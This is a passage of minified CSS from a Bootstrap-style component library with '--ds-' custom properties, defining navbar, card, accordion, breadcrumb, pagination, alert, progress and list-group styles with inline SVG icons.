var(--ds-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.wrapper-x,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-2xl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--ds-navbar-brand-padding-y);padding-bottom:var(--ds-navbar-brand-padding-y);margin-right:var(--ds-navbar-brand-margin-end);font-size:var(--ds-navbar-brand-font-size);color:var(--ds-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{color:var(--ds-navbar-brand-hover-color)}.navbar-nav{--ds-nav-link-padding-x:0;--ds-nav-link-padding-y:.5rem;--ds-nav-link-font-weight:;--ds-nav-link-color:var(--ds-navbar-color);--ds-nav-link-hover-color:var(--ds-navbar-hover-color);--ds-nav-link-disabled-color:var(--ds-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--ds-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--ds-navbar-color)}.navbar-text a,.navbar-text a:hover,.navbar-text a:focus{color:var(--ds-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--ds-navbar-toggler-padding-y) var(--ds-navbar-toggler-padding-x);font-size:var(--ds-navbar-toggler-font-size);line-height:1;color:var(--ds-navbar-color);background-color:transparent;border:var(--ds-border-width) solid var(--ds-navbar-toggler-border-color);border-radius:var(--ds-navbar-toggler-border-radius);transition:var(--ds-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--ds-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--ds-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--ds-scroll-height,75vh);overflow-y:auto}@media (min-width:640px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--ds-navbar-nav-link-padding-x);padding-left:var(--ds-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--ds-navbar-nav-link-padding-x);padding-left:var(--ds-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1024px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--ds-navbar-nav-link-padding-x);padding-left:var(--ds-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1280px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--ds-navbar-nav-link-padding-x);padding-left:var(--ds-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-2xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-2xl .navbar-nav{flex-direction:row}.navbar-expand-2xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-2xl .navbar-nav .nav-link{padding-right:var(--ds-navbar-nav-link-padding-x);padding-left:var(--ds-navbar-nav-link-padding-x)}.navbar-expand-2xl .navbar-nav-scroll{overflow:visible}.navbar-expand-2xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-2xl .navbar-toggler{display:none}.navbar-expand-2xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-2xl .offcanvas .offcanvas-header{display:none}.navbar-expand-2xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--ds-navbar-nav-link-padding-x);padding-left:var(--ds-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--ds-navbar-color:rgba(255,255,255,.55);--ds-navbar-hover-color:rgba(255,255,255,.75);--ds-navbar-disabled-color:rgba(255,255,255,.25);--ds-navbar-active-color:#ffffff;--ds-navbar-brand-color:#ffffff;--ds-navbar-brand-hover-color:#ffffff;--ds-navbar-toggler-border-color:rgba(255,255,255,.1);--ds-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--ds-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--ds-card-spacer-y:1rem;--ds-card-spacer-x:1rem;--ds-card-title-spacer-y:.5rem;--ds-card-title-color:;--ds-card-subtitle-color:;--ds-card-border-width:var(--ds-border-width);--ds-card-border-color:var(--ds-border-color-translucent);--ds-card-border-radius:var(--ds-border-radius);--ds-card-box-shadow:;--ds-card-inner-border-radius:calc(var(--ds-border-radius) - (var(--ds-border-width)));--ds-card-cap-padding-y:.5rem;--ds-card-cap-padding-x:1rem;--ds-card-cap-bg:rgba(var(--ds-body-color-rgb),.03);--ds-card-cap-color:;--ds-card-height:;--ds-card-color:;--ds-card-bg:var(--ds-body-bg);--ds-card-img-overlay-padding:1rem;--ds-card-group-margin:.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--ds-card-height);color:var(--ds-body-color);word-wrap:break-word;background-color:var(--ds-card-bg);background-clip:border-box;border:var(--ds-card-border-width) solid var(--ds-card-border-color);border-radius:var(--ds-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--ds-card-inner-border-radius);border-top-right-radius:var(--ds-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--ds-card-inner-border-radius);border-bottom-left-radius:var(--ds-card-inner-border-radius)}.card>.card-header + .list-group,.card>.list-group + .card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--ds-card-spacer-y) var(--ds-card-spacer-x);color:var(--ds-card-color)}.card-title{margin-bottom:var(--ds-card-title-spacer-y);color:var(--ds-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--ds-card-title-spacer-y));margin-bottom:0;color:var(--ds-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link + .card-link{margin-left:var(--ds-card-spacer-x)}.card-header{padding:var(--ds-card-cap-padding-y) var(--ds-card-cap-padding-x);margin-bottom:0;color:var(--ds-card-cap-color);background-color:var(--ds-card-cap-bg);border-bottom:var(--ds-card-border-width) solid var(--ds-card-border-color)}.card-header:first-child{border-radius:var(--ds-card-inner-border-radius) var(--ds-card-inner-border-radius) 0 0}.card-footer{padding:var(--ds-card-cap-padding-y) var(--ds-card-cap-padding-x);color:var(--ds-card-cap-color);background-color:var(--ds-card-cap-bg);border-top:var(--ds-card-border-width) solid var(--ds-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--ds-card-inner-border-radius) var(--ds-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--ds-card-cap-padding-x));margin-bottom:calc(-1 * var(--ds-card-cap-padding-y));margin-left:calc(-.5 * var(--ds-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--ds-card-bg);border-bottom-color:var(--ds-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--ds-card-cap-padding-x));margin-left:calc(-.5 * var(--ds-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--ds-card-img-overlay-padding);border-radius:var(--ds-card-inner-border-radius)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--ds-card-inner-border-radius);border-top-right-radius:var(--ds-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--ds-card-inner-border-radius);border-bottom-left-radius:var(--ds-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--ds-card-group-margin)}@media (min-width:640px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card + .card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion{--ds-accordion-color:var(--ds-body-color);--ds-accordion-bg:var(--ds-body-bg);--ds-accordion-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;--ds-accordion-border-color:var(--ds-border-color);--ds-accordion-border-width:var(--ds-border-width);--ds-accordion-border-radius:var(--ds-border-radius);--ds-accordion-inner-border-radius:calc(var(--ds-border-radius) - (var(--ds-border-width)));--ds-accordion-btn-padding-x:1.25rem;--ds-accordion-btn-padding-y:1rem;--ds-accordion-btn-color:var(--ds-body-color);--ds-accordion-btn-bg:var(--ds-accordion-bg);--ds-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%230f172a' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M2 5L8 11L14 5'/%3e%3c/svg%3e");--ds-accordion-btn-icon-width:1.25rem;--ds-accordion-btn-icon-transform:rotate(-180deg);--ds-accordion-btn-icon-transition:transform .2s ease-in-out;--ds-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23000d43' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='M2 5L8 11L14 5'/%3e%3c/svg%3e");--ds-accordion-btn-focus-box-shadow:0 0 0 .25rem rgba(0,33,168,.25);--ds-accordion-body-padding-x:1.25rem;--ds-accordion-body-padding-y:1rem;--ds-accordion-active-color:var(--ds-primary-text-emphasis);--ds-accordion-active-bg:var(--ds-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--ds-accordion-btn-padding-y) var(--ds-accordion-btn-padding-x);font-size:1rem;color:var(--ds-accordion-btn-color);text-align:left;background-color:var(--ds-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--ds-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--ds-accordion-active-color);background-color:var(--ds-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--ds-accordion-border-width)) 0 var(--ds-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--ds-accordion-btn-active-icon);transform:var(--ds-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--ds-accordion-btn-icon-width);height:var(--ds-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--ds-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--ds-accordion-btn-icon-width);transition:var(--ds-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;outline:0;box-shadow:var(--ds-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--ds-accordion-color);background-color:var(--ds-accordion-bg);border:var(--ds-accordion-border-width) solid var(--ds-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--ds-accordion-border-radius);border-top-right-radius:var(--ds-accordion-border-radius)}.accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--ds-accordion-inner-border-radius);border-top-right-radius:var(--ds-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--ds-accordion-border-radius);border-bottom-left-radius:var(--ds-accordion-border-radius)}.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--ds-accordion-inner-border-radius);border-bottom-left-radius:var(--ds-accordion-inner-border-radius)}.accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--ds-accordion-border-radius);border-bottom-left-radius:var(--ds-accordion-border-radius)}.accordion-body{padding:var(--ds-accordion-body-padding-y) var(--ds-accordion-body-padding-x)}.accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush>.accordion-item:first-child{border-top:0}.accordion-flush>.accordion-item:last-child{border-bottom:0}.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0}.accordion-flush>.accordion-item>.accordion-collapse{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--ds-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23667acb'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--ds-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23667acb'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--ds-breadcrumb-padding-x:0;--ds-breadcrumb-padding-y:0;--ds-breadcrumb-margin-bottom:1rem;--ds-breadcrumb-bg:;--ds-breadcrumb-border-radius:;--ds-breadcrumb-divider-color:var(--ds-secondary-color);--ds-breadcrumb-item-padding-x:.5rem;--ds-breadcrumb-item-active-color:var(--ds-secondary-color);display:flex;flex-wrap:wrap;padding:var(--ds-breadcrumb-padding-y) var(--ds-breadcrumb-padding-x);margin-bottom:var(--ds-breadcrumb-margin-bottom);font-size:var(--ds-breadcrumb-font-size);list-style:none;background-color:var(--ds-breadcrumb-bg);border-radius:var(--ds-breadcrumb-border-radius)}.breadcrumb-item + .breadcrumb-item{padding-left:var(--ds-breadcrumb-item-padding-x)}.breadcrumb-item + .breadcrumb-item::before{float:left;padding-right:var(--ds-breadcrumb-item-padding-x);color:var(--ds-breadcrumb-divider-color);content:var(--ds-breadcrumb-divider,"/")}.breadcrumb-item.active{color:var(--ds-breadcrumb-item-active-color)}.pagination{--ds-pagination-padding-x:.75rem;--ds-pagination-padding-y:.375rem;--ds-pagination-font-size:1rem;--ds-pagination-color:var(--ds-link-color);--ds-pagination-bg:var(--ds-body-bg);--ds-pagination-border-width:var(--ds-border-width);--ds-pagination-border-color:var(--ds-border-color);--ds-pagination-border-radius:var(--ds-border-radius);--ds-pagination-hover-color:var(--ds-link-hover-color);--ds-pagination-hover-bg:var(--ds-tertiary-bg);--ds-pagination-hover-border-color:var(--ds-border-color);--ds-pagination-focus-color:var(--ds-link-hover-color);--ds-pagination-focus-bg:var(--ds-secondary-bg);--ds-pagination-focus-box-shadow:0 0 0 .25rem rgba(0,33,168,.25);--ds-pagination-active-color:#ffffff;--ds-pagination-active-bg:#0021a8;--ds-pagination-active-border-color:#0021a8;--ds-pagination-disabled-color:var(--ds-secondary-color);--ds-pagination-disabled-bg:var(--ds-secondary-bg);--ds-pagination-disabled-border-color:var(--ds-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--ds-pagination-padding-y) var(--ds-pagination-padding-x);font-size:var(--ds-pagination-font-size);color:var(--ds-pagination-color);text-decoration:none;background-color:var(--ds-pagination-bg);border:var(--ds-pagination-border-width) solid var(--ds-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--ds-pagination-hover-color);background-color:var(--ds-pagination-hover-bg);border-color:var(--ds-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--ds-pagination-focus-color);background-color:var(--ds-pagination-focus-bg);outline:0;box-shadow:var(--ds-pagination-focus-box-shadow)}.page-link.active,.active>.page-link{z-index:3;color:var(--ds-pagination-active-color);background-color:var(--ds-pagination-active-bg);border-color:var(--ds-pagination-active-border-color)}.page-link.disabled,.disabled>.page-link{color:var(--ds-pagination-disabled-color);pointer-events:none;background-color:var(--ds-pagination-disabled-bg);border-color:var(--ds-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--ds-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--ds-pagination-border-radius);border-bottom-left-radius:var(--ds-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--ds-pagination-border-radius);border-bottom-right-radius:var(--ds-pagination-border-radius)}.pagination-lg{--ds-pagination-padding-x:1.5rem;--ds-pagination-padding-y:.75rem;--ds-pagination-font-size:1.25rem;--ds-pagination-border-radius:var(--ds-border-radius-lg)}.pagination-sm{--ds-pagination-padding-x:.5rem;--ds-pagination-padding-y:.25rem;--ds-pagination-font-size:.875rem;--ds-pagination-border-radius:var(--ds-border-radius-sm)}.badge{--ds-badge-padding-x:.65em;--ds-badge-padding-y:.35em;--ds-badge-font-size:.75em;--ds-badge-font-weight:700;--ds-badge-color:#ffffff;--ds-badge-border-radius:var(--ds-border-radius);display:inline-block;padding:var(--ds-badge-padding-y) var(--ds-badge-padding-x);font-size:var(--ds-badge-font-size);font-weight:var(--ds-badge-font-weight);line-height:1;color:var(--ds-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--ds-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--ds-alert-bg:transparent;--ds-alert-padding-x:1rem;--ds-alert-padding-y:1rem;--ds-alert-margin-bottom:1rem;--ds-alert-color:inherit;--ds-alert-border-color:transparent;--ds-alert-border:var(--ds-border-width) solid var(--ds-alert-border-color);--ds-alert-border-radius:var(--ds-border-radius);--ds-alert-link-color:inherit;position:relative;padding:var(--ds-alert-padding-y) var(--ds-alert-padding-x);margin-bottom:var(--ds-alert-margin-bottom);color:var(--ds-alert-color);background-color:var(--ds-alert-bg);border:var(--ds-alert-border);border-radius:var(--ds-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--ds-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--ds-alert-color:var(--ds-primary-text-emphasis);--ds-alert-bg:var(--ds-primary-bg-subtle);--ds-alert-border-color:var(--ds-primary-border-subtle);--ds-alert-link-color:var(--ds-primary-text-emphasis)}.alert-secondary{--ds-alert-color:var(--ds-secondary-text-emphasis);--ds-alert-bg:var(--ds-secondary-bg-subtle);--ds-alert-border-color:var(--ds-secondary-border-subtle);--ds-alert-link-color:var(--ds-secondary-text-emphasis)}.alert-red{--ds-alert-color:var(--ds-red-text-emphasis);--ds-alert-bg:var(--ds-red-bg-subtle);--ds-alert-border-color:var(--ds-red-border-subtle);--ds-alert-link-color:var(--ds-red-text-emphasis)}.alert-pink{--ds-alert-color:var(--ds-pink-text-emphasis);--ds-alert-bg:var(--ds-pink-bg-subtle);--ds-alert-border-color:var(--ds-pink-border-subtle);--ds-alert-link-color:var(--ds-pink-text-emphasis)}.alert-green{--ds-alert-color:var(--ds-green-text-emphasis);--ds-alert-bg:var(--ds-green-bg-subtle);--ds-alert-border-color:var(--ds-green-border-subtle);--ds-alert-link-color:var(--ds-green-text-emphasis)}.alert-blue{--ds-alert-color:var(--ds-blue-text-emphasis);--ds-alert-bg:var(--ds-blue-bg-subtle);--ds-alert-border-color:var(--ds-blue-border-subtle);--ds-alert-link-color:var(--ds-blue-text-emphasis)}.alert-purple{--ds-alert-color:var(--ds-purple-text-emphasis);--ds-alert-bg:var(--ds-purple-bg-subtle);--ds-alert-border-color:var(--ds-purple-border-subtle);--ds-alert-link-color:var(--ds-purple-text-emphasis)}.alert-yellow{--ds-alert-color:var(--ds-yellow-text-emphasis);--ds-alert-bg:var(--ds-yellow-bg-subtle);--ds-alert-border-color:var(--ds-yellow-border-subtle);--ds-alert-link-color:var(--ds-yellow-text-emphasis)}.alert-orange{--ds-alert-color:var(--ds-orange-text-emphasis);--ds-alert-bg:var(--ds-orange-bg-subtle);--ds-alert-border-color:var(--ds-orange-border-subtle);--ds-alert-link-color:var(--ds-orange-text-emphasis)}.alert-light{--ds-alert-color:var(--ds-light-text-emphasis);--ds-alert-bg:var(--ds-light-bg-subtle);--ds-alert-border-color:var(--ds-light-border-subtle);--ds-alert-link-color:var(--ds-light-text-emphasis)}.alert-white{--ds-alert-color:var(--ds-white-text-emphasis);--ds-alert-bg:var(--ds-white-bg-subtle);--ds-alert-border-color:var(--ds-white-border-subtle);--ds-alert-link-color:var(--ds-white-text-emphasis)}.alert-dark{--ds-alert-color:var(--ds-dark-text-emphasis);--ds-alert-bg:var(--ds-dark-bg-subtle);--ds-alert-border-color:var(--ds-dark-border-subtle);--ds-alert-link-color:var(--ds-dark-text-emphasis)}.alert-black{--ds-alert-color:var(--ds-black-text-emphasis);--ds-alert-bg:var(--ds-black-bg-subtle);--ds-alert-border-color:var(--ds-black-border-subtle);--ds-alert-link-color:var(--ds-black-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--ds-progress-height:1rem;--ds-progress-font-size:.75rem;--ds-progress-bg:var(--ds-secondary-bg);--ds-progress-border-radius:var(--ds-border-radius);--ds-progress-box-shadow:var(--ds-box-shadow-inset);--ds-progress-bar-color:#ffffff;--ds-progress-bar-bg:#0021a8;--ds-progress-bar-transition:width .6s ease;display:flex;height:var(--ds-progress-height);overflow:hidden;font-size:var(--ds-progress-font-size);background-color:var(--ds-progress-bg);border-radius:var(--ds-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--ds-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--ds-progress-bar-bg);transition:var(--ds-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--ds-progress-height) var(--ds-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--ds-list-group-color:var(--ds-body-color);--ds-list-group-bg:var(--ds-body-bg);--ds-list-group-border-color:var(--ds-border-color);--ds-list-group-border-width:var(--ds-border-width);--ds-list-group-border-radius:var(--ds-border-radius);--ds-list-group-item-padding-x:1rem;--ds-list-group-item-padding-y:.5rem;--ds-list-group-action-color:var(--ds-secondary-color);--ds-list-group-action-hover-color:var(--ds-emphasis-color);--ds-list-group-action-hover-bg:var(--ds-tertiary-bg);--ds-list-group-action-active-color:var(--ds-body-color);--ds-list-group-action-active-bg:var(--ds-secondary-bg);--ds-list-group-disabled-color:var(--ds-secondary-color);--ds-list-group-disabled-bg:var(--ds-body-bg);--ds-list-group-active-color:#ffffff;--ds-list-group-active-bg:#0021a8;--ds-list-group-active-border-color:#0021a8;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--ds-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--ds-list-group-action-color);text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:var(--ds-list-group-action-hover-color);text-decoration:none;background-color:var(--ds-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--ds-list-group-action-active-color);background-color:var(--ds-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--ds-list-group-item-padding-y) var(--ds-list-group-item-padding-x);color:var(--ds-list-group-color);text-decoration:none;background-color:var(--ds-list-group-bg);border:var(--ds-list-group-border-width) solid var(--ds-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--ds-list-group-disabled-color);pointer-events:none;background-color:var(--ds-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--ds-list-group-active-color);background-color:var(--ds-list-group-active-bg);border-color:var(--ds-list-group-active-border-color)}.list-group-item + .list-group-item{border-top-width:0}.list-group-item + .list-group-item.active{margin-top:calc(-1 * var(--ds-list-group-border-width));border-top-width:var(--ds-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--ds-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--ds-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item + .list-group-item{border-top-width:var(--ds-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item + .list-group-item.active{margin-left:calc(-1 * var(--ds-list-group-border-width));border-left-width:var(--ds-list-group-border-width)}@media 